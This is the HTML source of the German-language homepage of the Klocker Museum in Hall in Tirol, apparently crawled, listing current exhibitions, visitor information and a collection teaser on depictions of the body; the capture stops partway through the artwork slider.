

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klockermuseum.at/de/
body_size: 9201
content:
<!DOCTYPE html>   <html lang="de-AT" class="h-full"> <head>  <title>Home – Klocker Museum</title>  <meta name="generator" content="Silverstripe CMS 4.13" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <link rel="alternate" hreflang="x-default" href="https://www.klockermuseum.at/">     <link rel="alternate" hreflang="de-at" href="https://www.klockermuseum.at/de/">    <link rel="alternate" hreflang="en-us" href="https://www.klockermuseum.at/en/">     <meta property="og:title" content="Home – Klocker Museum"> <meta property="og:locale" content="de_AT"> <meta property="og:type" content="website"> <meta property="og:url" content="https://www.klockermuseum.at/de/"> <meta name="twitter:title" content="Home – Klocker Museum"> <meta name="twitter:url" content="https://www.klockermuseum.at/de/">    <base href="https://www.klockermuseum.at/"><!--[if lte IE 6]></base><![endif]--> <meta name="viewport" content="width=device-width,user-scalable=yes,initial-scale=1"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">       <link rel="icon" href="/favicon.ico" sizes="any"> <link rel="icon" href="/icon.svg" type="image/svg+xml"> <link rel="apple-touch-icon" href="/apple-touch-icon.png"> <link rel="manifest" href="/manifest.webmanifest">   
  
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KQ8JVDB');</script>
    <!-- End Google Tag Manager -->
  

  

 <script>window.themeDir = '/_resources/themes/ao';</script> <link rel="stylesheet" type="text/css" href="/_resources/themes/ao/css/main.css?m=1646903456" />
</head>  <body class="h-full flex flex-col font-base text-base text-charcoal antialiased" style="--theme: var(--green);
      --btn-hover: var(--green);" data-barba="wrapper"> 
  

  
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQ8JVDB"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
  

 <header class="h-20 flex-none" @close-nav.window="closeAll" @update-data.window="updateData" @click.outside="closeAll" @keydown.escape.window="closeAll" @scroll.once.window="reveal" x-data="header({
    currentItem: 'Home',
    originalItem: 'Home',
    currentLink: '/de/home/',
    langLink: '/en/'
  })"> <div class="fixed inset-0 bg-theme flex z-40 transition duration-500" :class="isRevealed && '-translate-y-full'" @click="reveal"> <img class="scale-[1.7] sm:scale-[2.5] xl:scale-[3] flex-none m-auto" src="/_resources/themes/ao/images/logo.svg" alt="Klocker Museum Logo"> </div> <div class="fixed top-0 left-0 h-20 right-0 z-40 transition duration-500 origin-top" :class="[isRevealed ? 'translate-y-0' : 'translate-y-[100vh]', wasRevealed && '!transform-none']" x-cloak> <div class="bg-theme transition lg:overflow-hidden fixed top-0 left-0 h-20 right-0" :class="open && 'lg:h-[70vh] lg:tall:h-[50vh]'" x-trap.noscroll="open || searchOpen" :style="open && {'--theme': currentColor}"> <div class="container flex relative items-center h-20"> <a class="m-auto order-2 relative z-30 transition lg:hidden" href="/" aria-label="Zur Startseite"> <img class="lg:h-21 lg:w-60" src="/_resources/themes/ao/images/logo.svg" alt="Klocker Museum Logo"> </a> <button class="relative order-1 z-30 lg:order-none lg:flex lg:absolute lg:top-0 lg:left-0 lg:h-20 lg:w-40" aria-label="Menü öffnen" :aria-label="open ? 'Menü schließen' : 'Menü öffnen'" @click="toggleNav"> <div class="toggler block lg:flex-none lg:m-auto" :class="open && 'is-open'"></div> </button> <a href="/" aria-label="Zur Startseite" class="hidden lg:flex absolute top-20 left-0 w-40"> <svg aria-hidden="true" focusable="false" role="presentation" class="i i-s-home stroke-current stroke-4 stroke-round flex-none m-auto" ="" viewBox="0 0 36 36" width="36" height="36"><g fill="none"><path d="M34 17L18 4 2 17"/><path d="M7 14v18h22V14"/></g></svg> </a> <div class="w-9 order-3 relative z-30 lg:!hidden"> <button class="p-px" aria-label="Suche" @click="toggleSearch" x-cloak x-transition.opacity.duration.250ms x-show="open || searchOpen"> <svg aria-hidden="true" focusable="false" role="presentation" class="i i-s-search stroke-2 stroke-current stroke-round block" ="" viewBox="0 0 34 34" width="34" height="34"><circle fill="none" cx="15" cy="15" r="13"/><path fill="none" d="M24.192 24.192L32 32"/></svg> </button> </div> <nav class="fixed transition inset-0 bg-theme z-20 flex pt-20 lg:relative lg:inset-auto lg:p-0 lg:w-full lg:!flex lg:bg-transparent lg:transition-none" x-cloak x-show="open" x-transition:enter="transition" x-transition:enter-start="opacity-0 lg:opacity-100" x-transition:enter-end="opacity-100" x-transition:leave="transition" x-transition:leave-start="opacity-100" x-transition:leave-end="opacity-0 lg:opacity-100"> <div class="pt-4 pb-9.5 px-7.5 sm:pb-12 sm:px-10 w-full flex flex-col overflow-auto lg:flex-row lg:p-0 lg:overflow-visible lg:gap-6 xl:gap-10 2xl:gap-16"> <div class="relative "> <button type="button" class="text-xl py-1.5 whitespace-nowrap underline-offset-sm hover:underline lg:text-md lg:h-20 lg:flex lg:items-center xl:text-lg" @click="toggleNavItem('Visit')" :class="originalItem === 'Visit' && 'underline'" x-data="{color: 'var(--green)'}"> Besuchen </button> <div class="overflow-hidden lg:absolute lg:top-full lg:left-0 lg:overflow-visible" x-transition:enter="transition" x-transition:enter-start="max-h-0 lg:max-h-none lg:opacity-0 lg:translate-y-5" x-transition:enter-end="max-h-63 lg:max-h-none lg:opacity-100 lg:translate-y-0" x-transition:leave="transition" x-transition:leave-start="max-h-63 lg:max-h-none lg:opacity-100 lg:translate-y-0" x-transition:leave-end="max-h-0 lg:max-h-none lg:opacity-0 lg:translate-y-5" x-cloak :class="noTransition && 'lg:!transition-none'" x-show="currentItem === 'Home' || currentItem === 'Visit'"> <ul class="pt-3 pb-4 pl-16 text-lg lg:pl-0 lg:text-xl lg:leading-tight lg:py-0">  <li class=""> <a class="inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/ausstellungen/" @click="updateUi('green', '/de/ausstellungen/', 'Visit')"  :class="currentLink === '/de/ausstellungen/' && 'underline'"  > Ausstellungen </a>  </li>  <li class="mb-7"> <a class="inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/veranstaltungen/" @click="updateUi('green', '/de/veranstaltungen/', 'Visit')"  :class="currentLink === '/de/veranstaltungen/' && 'underline'"  > Veranstaltungen </a>  </li>  <li class=""> <a class="inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/besucherinformation/" @click="updateUi('green', '/de/besucherinformation/', 'Visit')"  :class="currentLink === '/de/besucherinformation/' && 'underline'"  > Besucherinformation </a>  </li>  <li class=""> <a class="inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/pressebereich/" @click="updateUi('green', '/de/pressebereich/', 'Visit')"  :class="currentLink === '/de/pressebereich/' && 'underline'"  > Pressebereich </a>  </li>  </ul> </div> </div> <div class="relative "> <button type="button" class="text-xl py-1.5 whitespace-nowrap underline-offset-sm hover:underline lg:text-md lg:h-20 lg:flex lg:items-center xl:text-lg" @click="toggleNavItem('Discover')" :class="originalItem === 'Discover' && 'underline'" x-data="{color: 'var(--red)'}"> Entdecken </button> <div class="overflow-hidden lg:absolute lg:top-full lg:left-0 lg:overflow-visible" x-transition:enter="transition" x-transition:enter-start="max-h-0 lg:max-h-none lg:opacity-0 lg:translate-y-5" x-transition:enter-end="max-h-63 lg:max-h-none lg:opacity-100 lg:translate-y-0" x-transition:leave="transition" x-transition:leave-start="max-h-63 lg:max-h-none lg:opacity-100 lg:translate-y-0" x-transition:leave-end="max-h-0 lg:max-h-none lg:opacity-0 lg:translate-y-5" x-cloak :class="noTransition && 'lg:!transition-none'" x-show="currentItem === 'Discover'"> <ul class="pt-3 pb-4 pl-16 text-lg lg:pl-0 lg:text-xl lg:leading-tight lg:py-0">  <li class=""> <a class="inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/kunstsammlung/" @click="updateUi('red', '/de/kunstsammlung/', 'Discover')"  :class="currentLink === '/de/kunstsammlung/' && 'underline'"  > Kunstsammlung </a>  </li>  <li class=""> <a class="inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/mineraliensammlung/" @click="updateUi('red', '/de/mineraliensammlung/', 'Discover')"  :class="currentLink === '/de/mineraliensammlung/' && 'underline'"  > Mineraliensammlung </a>  </li>  <li class="mb-7"> <a class="inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/archiv/" @click="updateUi('red', '/de/archiv/', 'Discover')"  :class="currentLink === '/de/archiv/' && 'underline'"  > Archiv </a>  </li>  <li class="mb-7"> <a class="inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/kunstpreis/" @click="updateUi('red', '/de/kunstpreis/', 'Discover')"  :class="currentLink === '/de/kunstpreis/' && 'underline'"  > Klocker Kunstpreis </a>  </li>  <li class="mb-7"> <a class="inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/freundeskreis/" @click="updateUi('red', '/de/freundeskreis/', 'Discover')"  :class="currentLink === '/de/freundeskreis/' && 'underline'"  > Freundeskreis </a>  </li>  <li class=""> <a class="inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/editionen/" @click="updateUi('red', '/de/editionen/', 'Discover')"  :class="currentLink === '/de/editionen/' && 'underline'"  > Editionen </a>  </li>  <li class=""> <a class="inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/publikationen/" @click="updateUi('red', '/de/publikationen/', 'Discover')"  :class="currentLink === '/de/publikationen/' && 'underline'"  > Publikationen </a>  </li>  </ul> </div> </div> <div class="relative "> <button type="button" class="text-xl py-1.5 whitespace-nowrap underline-offset-sm hover:underline lg:text-md lg:h-20 lg:flex lg:items-center xl:text-lg" @click="toggleNavItem('About')" :class="originalItem === 'About' && 'underline'" x-data="{color: 'var(--blue)'}"> Über uns </button> <div class="overflow-hidden lg:absolute lg:top-full lg:left-0 lg:overflow-visible" x-transition:enter="transition" x-transition:enter-start="max-h-0 lg:max-h-none lg:opacity-0 lg:translate-y-5" x-transition:enter-end="max-h-63 lg:max-h-none lg:opacity-100 lg:translate-y-0" x-transition:leave="transition" x-transition:leave-start="max-h-63 lg:max-h-none lg:opacity-100 lg:translate-y-0" x-transition:leave-end="max-h-0 lg:max-h-none lg:opacity-0 lg:translate-y-5" x-cloak :class="noTransition && 'lg:!transition-none'" x-show="currentItem === 'About'"> <ul class="pt-3 pb-4 pl-16 text-lg lg:pl-0 lg:text-xl lg:leading-tight lg:py-0">  <li class="mb-7"> <a class="inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/klocker-museum/architektur/" @click="updateUi('blue', '/de/klocker-museum/architektur/', 'About')"  > Klocker Museum </a>  <ul>  <li> <a class="pl-8 inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/klocker-museum/architektur/" :class="currentLink === '/de/klocker-museum/architektur/' && 'underline'" @click="updateUi('blue', '/de/klocker-museum/architektur/', 'About')"> Architektur </a> </li>  <li> <a class="pl-8 inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/klocker-museum/team/" :class="currentLink === '/de/klocker-museum/team/' && 'underline'" @click="updateUi('blue', '/de/klocker-museum/team/', 'About')"> Team </a> </li>  <li> <a class="pl-8 inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/klocker-museum/museumsbeirat/" :class="currentLink === '/de/klocker-museum/museumsbeirat/' && 'underline'" @click="updateUi('blue', '/de/klocker-museum/museumsbeirat/', 'About')"> Museumsbeirat </a> </li>  </ul>  </li>  <li class=""> <a class="inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/ueber-uns/allgemein/" @click="updateUi('blue', '/de/ueber-uns/allgemein/', 'About')"  > Klocker Stiftung </a>  <ul>  <li> <a class="pl-8 inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/ueber-uns/allgemein/" :class="currentLink === '/de/ueber-uns/allgemein/' && 'underline'" @click="updateUi('blue', '/de/ueber-uns/allgemein/', 'About')"> Allgemein </a> </li>  <li> <a class="pl-8 inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/ueber-uns/geschichte/" :class="currentLink === '/de/ueber-uns/geschichte/' && 'underline'" @click="updateUi('blue', '/de/ueber-uns/geschichte/', 'About')"> Geschichte </a> </li>  <li> <a class="pl-8 inline-block whitespace-nowrap underline-offset-sm hover:underline" :tabindex="open ? 0 : -1" :aria-hidden="!open" href="/de/ueber-uns/villa-klocker/" :class="currentLink === '/de/ueber-uns/villa-klocker/' && 'underline'" @click="updateUi('blue', '/de/ueber-uns/villa-klocker/', 'About')"> Villa Klocker </a> </li>  </ul>  </li>  </ul> </div> </div> <div class="mt-auto pt-30 flex w-full items-end lg:w-auto lg:p-0 lg:mt-0 lg:items-center lg:ml-auto lg:gap-4 xl:gap-6 2xl:gap-16"> <div class="flex-auto"> <div class="mb-4.5 lg:mb-0">  <a class="  btn btn-hover  " x-data x-text="$store.settings.isOpenNow ? 'Museum heute geöffnet' : 'Museum heute geschlossen'" href="/de/besucherinformation/">  Museum heute geschlossen  </a>  </div> <div class="lg:absolute lg:left-0 lg:top-[70vh] lg:tall:top-[50vh] lg:-translate-y-full lg:pb-12 lg:flex lg:items-end lg:gap-4 xl:gap-6 2xl:gap-16" :class="hideMeta && '!hidden'" :aria-hidden="hideMeta"> <div class="mb-4.5 lg:flex-none lg:mb-0"> <p>Die Öffnungszeiten</p>     <span class="block">  Do-So   10:00-17:00 Uhr  </span>     </div> <div class="typography lg:flex-none"> <p>So erreichen Sie uns<br>Unterer Stadtplatz 5<br>6060 Hall in Tirol</p> </div> </div> </div> <button class="hidden lg:block text-md xl:text-lg hover:underline underline-offset-sm" @click="toggleSearch"> Suche </button>  <div class="text-lg lg:text-md xl:text-lg">     <a class="hover:underline underline-offset-sm" data-barba-prevent href="/en/" :href="langLink"> EN </a>   </div>  </div> </div> </nav> </div> <div class="fixed left-0 right-0 top-20 bottom-0 z-40 flex flex-col bg-white" x-cloak x-show="searchOpen" x-transition.opacity.duration.250ms> <div class="flex-none bg-theme bg-opacity-50 w-full"> <div class="container flex items-center"> <div class="flex-auto searchForm text-lg py-4 lg:text-[4.5rem] pr-9 lg:pr-13 relative"> 
<form id="SearchForm_SearchForm-Header" action="/de/suche/" method="GET" enctype="application/x-www-form-urlencoded" @submit.prevent="handleSearch" x-ref="form">

	
	<p id="SearchForm_SearchForm-Header_error" class="message " style="display: none"></p>
	

	<fieldset>
		
		
			<div id="SearchForm_SearchForm-Header_Search_Holder" class="field text form-group--no-label">
	
	<div class="middleColumn">
		<input type="text" name="Search" class="text form-group--no-label" id="SearchForm_SearchForm-Header_Search" placeholder="Suche" autocomplete="off" @input.debounce="handleSearch" x-ref="input" />
	</div>
	
	
	
</div>

		
			<button class="searchForm_submit absolute right-0 top-0 h-11.5 lg:h-26 text-md flex items-center opacity-0 pointer-events-none focus:pointer-events-auto focus:opacity-100" type="submit"> Suchen </button>
		
		<div class="clear"><!-- --></div>
	</fieldset>

	

</form>

 <div class="absolute right-0 top-1/2 mt-[-15px] origin-right lg:scale-125"> <div class="loader" x-cloak x-show="isLoading" x-transition></div> </div> </div> <button class="flex-none ml-4 lg:ml-8" @click="closeSearch"> <div class="toggler is-open"></div> </button> </div> </div> <div class="flex-auto w-full overflow-auto pb-12"> <div class="container" x-ref="results"></div> </div> </div> </div> </div> <div class="hidden transition fixed -left-10 top-[50vh] -translate-y-1/2 -rotate-90 lg:block 3xl:left-1/2 3xl:ml-[-720px] 3xl:-translate-x-10" x-cloak :class="[open && '!top-[70vh] tall:!top-[50vh]', wasRevealed ? 'z-40' : 'z-30']"> <img class="h-21 w-60" src="/_resources/themes/ao/images/logo.svg" alt="Klocker Museum Logo"> </div> </header>  <div class="flex-auto flex flex-col w-full" data-barba="container" data-barba-namespace="StartPage" data-style="
        --theme: var(--green);
        --btn-hover: var(--green);
      " data-current-set="Home" data-lang-link="/en/"> <main class="flex-auto relative">          <article class="section  section-first  " id="[base64]"> <div class="container"> <div class="g-row flex-none"> <div class="g 2xl:g-11 sm:text-md lg:text-lg"> Kern des Klocker Museums ist die von Wolfgang und Emmy Klocker begründete Privatsammlung österreichischer Kunst nach 1945. Sie wird mit wechselnden Schwerpunkten präsentiert, erforscht und in temporäre Ausstellungen durch international etablierte und ganz junge Positionen verortet. Das Museum ist eine Einrichtung der Komm.Rat Dr. Hans Klocker und Dr. Wolfgang Klocker Stiftung.  </div> </div> </div> </article>       <section id="ausstellungen">    <article class="section   "> <div class="container">  <div class="g-row mb-6"> <figure class="g sm:g-10"> <a class="block embed embed-3-2 bg-black bg-opacity-10" href="/de/ausstellungen/sag-mir-wo-die-blumen-sind-jakob-lena-knebl-und-ashley-hans-scheirl/">          <img class="embed_img lazyload img-4116-" data-src="/assets/Uploads/2025/10/Adobe-Express-file-3__FocusFillWyIwLjAwIiwiMC4wMCIsNzIwLDQ4MF0.jpg" data-srcset="/assets/Uploads/2025/10/Adobe-Express-file-3__FocusFillWyIwLjAwIiwiMC4wMCIsMzYwLDI0MF0.jpg 360w,/assets/Uploads/2025/10/Adobe-Express-file-3__FocusFillWyIwLjAwIiwiMC4wMCIsNTQwLDM2MF0.jpg 540w,/assets/Uploads/2025/10/Adobe-Express-file-3__FocusFillWyIwLjAwIiwiMC4wMCIsNzIwLDQ4MF0.jpg 720w,/assets/Uploads/2025/10/Adobe-Express-file-3__FocusFillWyIwLjAwIiwiMC4wMCIsOTAwLDYwMF0.jpg 900w,/assets/Uploads/2025/10/Adobe-Express-file-3__FocusFillWyIwLjAwIiwiMC4wMCIsMTA4MCw3MjBd.jpg 1080w,/assets/Uploads/2025/10/Adobe-Express-file-3__FocusFillWyIwLjAwIiwiMC4wMCIsMTI5Niw4NjRd.jpg 1296w,/assets/Uploads/2025/10/Adobe-Express-file-3__FocusFillWyIwLjAwIiwiMC4wMCIsMTUxMiwxMDA4XQ.jpg 1512w,/assets/Uploads/2025/10/Adobe-Express-file-3__FocusFillWyIwLjAwIiwiMC4wMCIsMTcyOCwxMTUyXQ.jpg 1728w,/assets/Uploads/2025/10/Adobe-Express-file-3__FocusFillWyIwLjAwIiwiMC4wMCIsMjA0OCwxMzY1XQ.jpg 2048w"  data-sizes="auto"  alt="Adobe Express file 3">      </a> </figure> </div>  <div class="g-row"> <div class="g sm:g-10 sm:g-off-2 xl:g-9 2xl:g-8"> <p class="uppercase sm:text-md lg:text-lg mb-3"> Wechselausstellung </p>   <h3 class="text-xl lg:text-2xl">  <a href="/de/ausstellungen/sag-mir-wo-die-blumen-sind-jakob-lena-knebl-und-ashley-hans-scheirl/" class="" > Sag' mir, wo die Blumen sind - Jakob Lena Knebl und Ashley Hans Scheirl </a>  </h3>    <div class="flex flex-wrap items-baseline gap-3 sm:gap-7 pt-3"> <p class="sm:text-md lg:text-lg"> 04.10.2025 - 01.02.2026 </p> <div class="btn sm:self-start">endet in 5 Tagen</div> </div>   <div class="typography sm:text-md lg:text-lg pt-7"> <p>Die Klocker Stiftung zeichnet  Jakob Lena Knebl (*1970 in Baden) und Ashley Hans Scheirl (*1956 in Salzburg) mit dem Klocker Kunstpreis 2025 aus.</p> </div>  </div> </div> </div> </article>    <article class="section   "> <div class="container">  <div class="g-row mb-6"> <figure class="g sm:g-10"> <a class="block embed embed-3-2 bg-black bg-opacity-10" href="/de/ausstellungen/art-box-feat-amanda/">          <img class="embed_img lazyload img-4114-" data-src="/assets/Uploads/2025/10/WEST-v2__FocusFillWyIwLjAwIiwiMC4wMCIsNzIwLDQ4MF0.Fotostudio_Amanda-Burzic-Can-Hold-This-For-Me16-min.jpg" data-srcset="/assets/Uploads/2025/10/WEST-v2__FocusFillWyIwLjAwIiwiMC4wMCIsMzYwLDI0MF0.Fotostudio_Amanda-Burzic-Can-Hold-This-For-Me16-min.jpg 360w,/assets/Uploads/2025/10/WEST-v2__FocusFillWyIwLjAwIiwiMC4wMCIsNTQwLDM2MF0.Fotostudio_Amanda-Burzic-Can-Hold-This-For-Me16-min.jpg 540w,/assets/Uploads/2025/10/WEST-v2__FocusFillWyIwLjAwIiwiMC4wMCIsNzIwLDQ4MF0.Fotostudio_Amanda-Burzic-Can-Hold-This-For-Me16-min.jpg 720w,/assets/Uploads/2025/10/WEST-v2__FocusFillWyIwLjAwIiwiMC4wMCIsOTAwLDYwMF0.Fotostudio_Amanda-Burzic-Can-Hold-This-For-Me16-min.jpg 900w,/assets/Uploads/2025/10/WEST-v2__FocusFillWyIwLjAwIiwiMC4wMCIsMTA4MCw3MjBd.Fotostudio_Amanda-Burzic-Can-Hold-This-For-Me16-min.jpg 1080w,/assets/Uploads/2025/10/WEST-v2__FocusFillWyIwLjAwIiwiMC4wMCIsMTI5Niw4NjRd.Fotostudio_Amanda-Burzic-Can-Hold-This-For-Me16-min.jpg 1296w,/assets/Uploads/2025/10/WEST-v2__FocusFillWyIwLjAwIiwiMC4wMCIsMTUxMiwxMDA4XQ.Fotostudio_Amanda-Burzic-Can-Hold-This-For-Me16-min.jpg 1512w,/assets/Uploads/2025/10/WEST-v2__FocusFillWyIwLjAwIiwiMC4wMCIsMTcyOCwxMTUyXQ.Fotostudio_Amanda-Burzic-Can-Hold-This-For-Me16-min.jpg 1728w,/assets/Uploads/2025/10/WEST-v2__FocusFillWyIwLjAwIiwiMC4wMCIsMjA0OCwxMzY1XQ.Fotostudio_Amanda-Burzic-Can-Hold-This-For-Me16-min.jpg 2048w"  data-sizes="auto"  alt="WEST v2.Fotostudio Amanda Burzic Can Hold This For Me16 min">      </a> </figure> </div>  <div class="g-row"> <div class="g sm:g-10 sm:g-off-2 xl:g-9 2xl:g-8"> <p class="uppercase sm:text-md lg:text-lg mb-3"> Art Box </p>   <h3 class="text-xl lg:text-2xl">  <a href="/de/ausstellungen/art-box-feat-amanda/" class="" > Art Box feat. Amanda Burzić </a>  </h3>    <div class="flex flex-wrap items-baseline gap-3 sm:gap-7 pt-3"> <p class="sm:text-md lg:text-lg"> 26.06.2025 - 01.02.2026 </p> <div class="btn sm:self-start">endet in 5 Tagen</div> </div>   <div class="typography sm:text-md lg:text-lg pt-7"> <p>Amanda Burzic (*1994 in Salzburg, lebt und arbeitet in Wien) malt auf Leinwand, Kleidung und Gegenstände des Alltags - und das nicht nur mit Farbe. Mithilfe von Stickern, Steinen und Sprüchen schafft die neue Stipendiatin der Klocker Stiftung ehrliche und intime Arbeiten, die sich zwischen Kitsch, Humor und Gefühl bewegen.  </p> </div>  </div> </div> </div> </article>   </section>        <article class="section section-filled bg-gray-light section-gray-light overflow-hidden   section-last  " id="bodies-entdecken-sie-unsere-sammlung-koerper"> <div class="container">  <div class="g-row"> <div class="g md:g-10 lg:g-8 2xl:g-6">   <h2 class="uppercase sm:text-md lg:text-lg mb-3">  Entdecken Sie unsere Sammlung: KÖRPER  </h2>    <div class="typography"> <p>Der menschliche Körper in der Kunst ist seit Jahrhunderten eine wichtige Inspirationsquelle für Künstler*innen. Beginnend bei den antiken Skulpturen der griechischen und römischen Zeit bis hin zu den vielfältigen Darstellungen des Körpers in der modernen und zeitgenössischen Kunst. Der Körper dient oft als Medium für die Darstellung von Emotionen, sozialen und politischen Themen und Botschaften oder einfach als Ausdruck von Ästhetik und Schönheit. <br> Der österreichische Künstler Heinz Klima (*1924 in Wien) erforscht in seinen Darstellungen des Körpers auch die emotionale Ebene des menschlichen Seins, während Rosmarie Lukasser (*1981 in Lienz) in ihrer Skulptur „Annäherung an...bin im Netz i1.1/F1“ mithilfe einer breiten Palette von Materialien die Beziehung zwischen Mensch und Technologie erkundet und dabei einen kritischen Blick auf die heutige Welt wirft.</p> </div>  </div> </div> <div class="splide mt-10" x-data="sliderArtThumbs" x-destroy="destroy"> <div class="splide__track overflow-visible"> <ul class="splide__list items-end">   <li class="splide__slide flex-none"> <a class="block relative pb-14 sm:pb-18.5" href="/de/kunstsammlung/kunstwerke/liegende-anvp-1"> <figure>   <div class="embed embed-18 bg-black bg-opacity-10">  <style> .embed-18::before {padding-top: 143.403%;}
          .embed-18 {width: 140px; height: 201px;}
          @media (min-width: 640px) {.embed-18 {width: 196px; height: 281px;}}
          @media (min-width: 1024px) {.embed-18 {width: 250px; height: 359px;}} </style> <img class="embed_img lazyload" data-src="/assets/Artworks/6/Anv_P_1__ScaleWidthWzI1MF0.002.jpg" data-srcset="/assets/Artworks/6/Anv_P_1__ScaleWidthWzE0MF0.002.jpg 140w,/assets/Artworks/6/Anv_P_1__ScaleWidthWzE5Nl0.002.jpg 196w,/assets/Artworks/6/Anv_P_1__ScaleWidthWzI1MF0.002.jpg 250w,/assets/Artworks/6/Anv_P_1__ScaleWidthWzI4MF0.002.jpg 280w,/assets/Artworks/6/Anv_P_1__ScaleWidthWzM5Ml0.002.jpg 392w,/assets/Artworks/6/Anv_P_1__ScaleWidthWzUwMF0.002.jpg 500w," sizes="(min-width: 1024px) 250px,(min-width: 640px) 196px,140px" alt="Anv P 1.002">  </div>   <figcaption class="text-sm sm:text-base absolute pt-2.5 h-14 sm:pt-4 sm:h-18.5 bottom-0 left-0 right-0 line line-clamp-3"> Lois Anvidalfarei,<br>  Liegende, 1998  </figcaption> </figure> </a> </li>    <li class="splide__slide flex-none"> <a class="block relative pb-14 sm:pb-18.5" href="/de/kunstsammlung/kunstwerke/sitzender-akt-klip-3"> <figure>   <div class="embed embed-2140 bg-black bg-opacity-10">  <style> .embed-2140::before {padding-top: 144.161%;}
          .embed-2140 {width: 140px; height: 202px;}
          @media (min-width: 640px) {.embed-2140 {width: 196px; height: 283px;}}
